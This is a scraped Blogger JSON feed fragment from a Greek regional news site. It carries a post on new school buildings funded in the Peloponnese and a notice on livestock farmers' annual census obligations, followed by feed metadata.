lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003E1ο Ειδικό\nΣχολείο Καλαμάτας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003E3ο Δημοτικό\n\u0026amp; 3ο Νηπιαγωγείο Ξυλοκάστρου\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003E6ο Δημοτικό\n\u0026amp; 7ο Νηπιαγωγείο Σπάρτης\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΣχολικό\nσυγκρότημα Αρχαίας Κορίνθου (Δημοτικό Σχολείο)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΑναλυτικά:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΑνέγερση\nνέου κτιρίου για το 1ο Ειδικό Σχολείο Καλαμάτας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣυγχρηματοδοτούμενη\nδημόσια δαπάνη: €5.330.458,28\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτη\nμεγαλύτερη πόλη της Μεσσηνίας μπαίνει τέλος σε μια χρόνια εκκρεμότητα. Το νέο\nσχολείο, σε δημοτικό οικόπεδο 6.691,48 τ.μ., θα περιλαμβάνει αίθουσες\nδιδασκαλίας, εργαστήρια, χώρους εργοθεραπείας, φυσικοθεραπείας και\nυδροθεραπείας, αίθουσα πολλαπλών χρήσεων, μονάδα αυτόνομης διαβίωσης,\nβιβλιοθήκη και πλήρη καθολική προσβασιμότητα.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΚατασκευή\n3ου Δημοτικού Σχολείου \u0026amp; 3ου Νηπιαγωγείου Ξυλοκάστρου\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣυγχρηματοδοτούμενη\nδημόσια δαπάνη: €5.850.000,00\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣτο κέντρο\nτου Ξυλοκάστρου μπαίνει τέλος στα κοντέινερ και ανεγείρεται νέο σύγχρονο\nσχολικό συγκρότημα 2.258,03 τ.μ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο Δημοτικό\nσχολείο θα είναι διώροφο, με 9 αίθουσες, ειδικά εργαστήρια, βιβλιοθήκη, αίθουσα\nΗ\/Υ, φυσικοχημείας, πολλαπλών χρήσεων, τραπεζαρία και κουζίνα. Το Νηπιαγωγείο\nθα είναι ισόγειο, με αίθουσες, χώρους ανάπαυσης και σίτισης, πλήρως προσβάσιμο\nγια ΑμεΑ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΈργο που\nδίνει πραγματική λύση στην ασφάλεια και στη λειτουργικότητα της σχολικής ζωής\nστην περιοχή.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΝέα σχολική\nμονάδα στη Σπάρτη — 6ο Δημοτικό \u0026amp; 7ο Νηπιαγωγείο\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣυγχρηματοδοτούμενη\nδημόσια δαπάνη: €6.120.000,00\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΚατασκευάζεται\nνέο σχολικό συγκρότημα σε οικόπεδο συνιδιοκτησίας Περιφέρειας και Δήμου\nΣπάρτης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΤο Δημοτικό,\nεπιφάνειας 1.722,42 τ.μ., δυναμικότητας 150 μαθητών και το Νηπιαγωγείο, 516,90\nτ.μ. δυναμικότητας 50 νηπίων, καλύπτουν πιεστικές ανάγκες στη Σπάρτη και\nπροβλέπουν αίθουσες διδασκαλίας, γραφεία, ειδικούς χώρους και σύγχρονο\nπεριβάλλον εκπαίδευσης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΣχολικό\nσυγκρότημα Αρχαίας Κορίνθου\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣυγχρηματοδοτούμενη\nδημόσια δαπάνη: €4.500.000,00\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΑνεγείρεται\nνέο διώροφο σχολείο σε οικόπεδο 5.317,86 τ.μ. με τρεις ανεξάρτητους κτιριακούς\nόγκους. Στον σχεδιασμό λαμβάνεται υπόψη το αρχαιολογικό ενδιαφέρον της\nπεριοχής. Προβλέπεται επίσης πλήρης διαμόρφωση αύλειων χώρων και θέσεις\nστάθμευσης.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan lang=\"EL\"\u003E\u003Cu\u003EΑνακοίνωση για υποχρεώσεις\nκτηνοτρόφων σχετικά με την κατάθεση απογραφής του ζωικού πληθυσμού\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΣχετικά με\nτην υποχρέωση των \u003Cb\u003Eαιγοπροβατοτρόφων και χοιροτρόφων\u003C\/b\u003E για διενέργεια και\nκοινοποίηση της ετήσιας απογραφής, ενημερώνουμε για τα ακόλουθα꞉\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ διενέργεια\nτης ετήσιας απογραφής του ζωικού κεφαλαίου των εκμεταλλεύσεων αιγοπροβάτων και\nχοίρων, και η κοινοποίηση των σχετικών στοιχείων στις κατά τόπους κτηνιατρικές\nαρχές, αποτελεί υποχρέωση του κάθε κατόχου αιγοπροβάτων και χοίρων της\nεπικράτειας.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΕπισημαίνεται,\nεπίσης, ότι:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ υποχρέωση\nαυτή αφορά όλους τους αιγοπροβατοτρόφους και χοιροτρόφους, που δεν έχουν\nυποβάλει αίτηση διακοπής της λειτουργίας της εκμετάλλευσής τους,\nσυμπεριλαμβανομένων και των παρακάτω περιπτώσεων:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E-Κτηνοτρόφοι,\n     οι οποίοι δεν κατέχουν ζωικό κεφάλαιο, κατά την περίοδο της ετήσιας\n     απογραφής, και δεν έχουν διακόψει, με αίτησή τους, τη λειτουργία της\n     εκμετάλλευσής τους.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E-Κτηνοτρόφοι,\n     οι οποίοι, μέσα στο έτος, έχουν καταθέσει κι άλλη απογραφή, η οποία όμως\n     έγινε εκτός της επίσημης περιόδου. Οι κτηνοτρόφοι αυτοί πρέπει να\n     απογράψουν, ξανά, το ζωικό κεφάλαιο της εκμετάλλευσης τους μέσα στο\n     χρονικό διάστημα που περιγράφεται παρακάτω.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eα) Σε ότι\nαφορά στα \u003Cb\u003Eαιγοπρόβατα\u003C\/b\u003E, η απογραφή διενεργείται στο διάστημα από \u003Cb\u003E1η\nΝοεμβρίου έως 15η \u0026nbsp;Δεκεμβρίου\u003C\/b\u003E κάθε έτους και η κοινοποίησή της στην\nαρμόδια κτηνιατρική αρχή εκτελείται εντός προθεσμίας 30 ημερών από τη\nδιενέργειά της που πάντως δεν ξεπερνά τη 15η Δεκεμβρίου (σε καμία περίπτωση δεν\nπρέπει να συγχέεται η ημερομηνία απογραφής με την ημερομηνία κοινοποίησής της\nστην κτηνιατρική αρχή).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eβ) Σε ότι\nαφορά στους \u003Cb\u003Eχοίρους\u003C\/b\u003E, η απογραφή διενεργείται από \u003Cb\u003E1\u003Csup\u003Eη\u003C\/sup\u003E έως 31\nΔεκεμβρίου\u003C\/b\u003E και η κοινοποίησή της στην αρμόδια κτηνιατρική αρχή εκτελείται\nεντός προθεσμίας 30 ημερών από τη διενέργειά της (σε καμία περίπτωση δεν πρέπει\nνα συγχέεται η ημερομηνία απογραφής με την ημερομηνία κοινοποίησής της στην\nοικεία κτηνιατρική αρχή).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ\nκοινοποίηση της απογραφής του ζωικού κεφαλαίου της κάθε εκμετάλλευσης\nαιγοπροβάτων και της κάθε εκμετάλλευσης χοίρων είναι δυνατό να διενεργηθεί :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E-Είτε με\n     την προσέλευση του κάθε κατόχου στην οικεία κτηνιατρική αρχή,\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E-είτε με\n     τη χρήση των αντίστοιχων ψηφιακών υπηρεσιών που έχουν τεθεί σε λειτουργία\n     και ενεργοποιούνται από 1η Νοεμβρίου (αιγοπρόβατα) και από 1η Δεκεμβρίου\n     (χοίροι), χωρίς να απαιτείται η φυσική παρουσία του αιγοπροβατοτρόφου\/\n     χοιροτρόφου στις υπηρεσίες.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΓια την\nκαλύτερη εξυπηρέτηση των ενδιαφερόμενων, προτείνουμε στους κατόχους\nαιγοπροβάτων και χοίρων να χρησιμοποιούν τις σχετικές ψηφιακές υπηρεσίες του\nΥπ.Α.Α.Τ. για την δήλωση της ετήσιας απογραφής του ζωικού τους κεφαλαίου.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΗ εγγραφή\nκαι η πρόσβαση του κάθε ενδιαφερόμενου στην ψηφιακή υπηρεσία (Ψ.Υ.)\nκοινοποίησης της ετήσιας απογραφής του ζωικού κεφαλαίου των εκμεταλλεύσεων,\nγίνεται:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E(α) Μέσω της\nηλεκτρονικής διεύθυνσης του Υπ.Α.Α.Τ (\u003Ca href=\"http:\/\/www.minagric.gr\" target=\"_blank\"\u003Ewww.minagric.gr\u003C\/a\u003E),\nεπιλέγοντας τις «Ψηφιακές Υπηρεσίες» και στη συνέχεια από το μενού την σχετική\nψηφιακή υπηρεσία (Ψ.Υ. → ΚΤΗΝΟΤΡΟΦΙΑ→ ΕΤΗΣΙΑ ΑΠΟΓΡΑΦΗ ΑΙΓΟΠΡΟΒΑΤΩΝ ή ΕΤΗΣΙΑ\nΑΠΟΓΡΑΦΗ ΧΟΙΡΩΝ, ακολουθώντας κατά βήμα τις λεπτομερείς οδηγίες που διατίθενται\nαναρτημένες εκεί, ή\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eβ) Μέσω της\nδιαδικτυακής πύλης \u003Ca href=\"http:\/\/www.gov.gr\" target=\"_blank\"\u003Ewww.gov.gr\u003C\/a\u003E → Γεωργία και κτηνοτροφία →Κτηνοτροφία\n→ Απογραφή αιγοπροβάτων\/χοίρων, όπου μπαίνει ο κτηνοτρόφος\/εξουσιοδοτημένος\nχρήστης με τους προσωπικούς του κωδικούς.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟ κάθε\nενδιαφερόμενος θα πρέπει, επίσης, να γνωρίζει ότι:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E(α) Κατά την\nυποβολή των απογραφικών στοιχείων μέσω της αντίστοιχης ψηφιακής υπηρεσίας,\nεκδίδεται σχετική βεβαίωση, την οποία ο χρήστης εκτυπώνει και επισυνάπτει στο\nμητρώο της εκμετάλλευσής του.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E(β) Το\nμητρώο της εκμετάλλευσης θα πρέπει να ενημερωθεί με τα απογραφικά στοιχεία,\nανάλογα (η ψηφιακή υποβολή απογραφής του ζωικού κεφαλαίου δεν υποκαθιστά την\nυποχρέωση του κατόχου για την αντίστοιχη ενημέρωση του μητρώου της\nεκμετάλλευσής του).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E(γ) Ο κάθε\nχρήστης\/κάτοχος αιγοπροβάτων ή χοίρων έχει τη δυνατότητα ψηφιακής υποβολής\nαπογραφικών στοιχείων μόνο μία φορά κατά την απογραφική περίοδο (σε περίπτωση\nπου η υποβληθείσα απογραφή χρήζει τροποποίησης λόγω λανθασμένων στοιχείων, ο\nενδιαφερόμενος θα πρέπει να απευθύνεται άμεσα στην οικεία κτηνιατρική αρχή).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΟι κάτοχοι \u003Cb\u003EΒΟΟΕΙΔΩΝ\u003C\/b\u003E\nδεν έχουν υποχρέωση απογραφής αλλά συνεχούς τήρησης του\u0026nbsp; μητρώου\nεκμετάλλευσης και τις υποχρεώσεις:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eα) για την\nτήρηση του μεγίστου διαστήματος των επτά (7) ημερών όσον αφορά στη δήλωση στην\nαρμόδια κτηνιατρική υπηρεσία μεταβολών (θάνατοι, μετακινήσεις προς και από την\nεκμετάλλευση) του ζωικού τους κεφαλαίου, και\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003Eβ) του\nμεγίστου διαστήματος των είκοσι επτά (27) ημερών (επτά ( 7) ημέρες μετά από την\nτοποθέτηση μέσων σήμανσης) όσον αφορά στη δήλωση των γεννήσεων στην\nεκμετάλλευσή τους.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003EΠληροφορίες\nκαι διευκρινίσεις στις κατά τόπους κτηνιατρικές υπηρεσίες.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/6701228323288432797\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_47.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/6701228323288432797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/6701228323288432797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1966_47.html","title":"ΤΑ ΝΕΑ ΤΗΣ ΠΕΡΙΦΕΡΕΙΑΣ ΠΕΛΟΠΟΝΝΗΣΟΥ (Φ. 1966)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgetZGNey7Cv3xtY24mnMQfYOlSwYjyNvLKiAdctbPknyGq-ah5-X1TzXknl2yN0BMB0n8j_WIKo_i5jAH6uoHB0MywwljOqQaQB2_7HKNZie14kEqBW2iq2924288U7qjl5tvnJbvPUTaqHlGK-L_y5IOwshzOIHHk7OOq3D1AC5hV9gI8hgB6_KUJP9FP\/s72-w580-h435-c\/ependisis-se-scholeia-1024x768.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fonikor.gr/feeds/posts/default/-/%CE%91%CE%A1%CE%98%CE%A1%CE%91?alt=json-in-script&max-results=3&callback=jQuery112209073032677463053_1766048430951&_=1766048430952
body_size: 33967
content:
// API callback
jQuery112209073032677463053_1766048430951({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4161592933684521804"},"updated":{"$t":"2025-12-14T13:56:48.045+02:00"},"category":[{"term":"ΕΝΔΙΑΦΕΡΟΥΝ"},{"term":"ΠΟΛΙΤΙΣΤΙΚΑ"},{"term":"ΑΡΧΙΚΗ"},{"term":"ΠΟΛΙΤΙΚΗ"},{"term":"ΑΡΘΡΑ"},{"term":"ΑΥΤΟΔΙΟΙΚΗΣΗ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΕΘΝΙΚΑ"},{"term":"ΔΙΕΘΝΗ"},{"term":"ΟΙΚΟΝΟΜΙΑ"},{"term":"ΕΚΛΟΓΙΚΑ"},{"term":"ΕΠΙΚΕΝΤΡΟ"},{"term":"ΒΟΥΛΕΥΤΙΚΕΣ ΕΚΛΟΓΕΣ  